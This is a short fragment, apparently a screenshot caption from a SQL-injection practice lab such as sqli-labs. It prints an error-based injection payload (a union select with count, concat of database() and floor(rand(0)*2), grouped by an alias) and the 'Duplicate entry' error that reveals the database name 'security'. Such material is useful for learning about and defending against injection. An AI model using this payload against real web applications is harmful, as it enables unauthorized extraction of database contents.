 Welcome zkz
Your sql statement is SELECT * FROM users WHERE id='1' union select 1,count(*),concat('/',(select database()),'/',floor(rand(0)*2))a from information_schema.columns group by a-- ' LIMIT 0,1
Duplicate entry '/security/1' for key 'group_key'
掌控者
Zhang Kong Zhe